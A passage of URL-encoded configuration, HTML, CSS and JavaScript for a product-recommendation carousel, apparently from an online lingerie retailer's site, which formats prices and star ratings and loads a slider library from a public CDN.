2value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%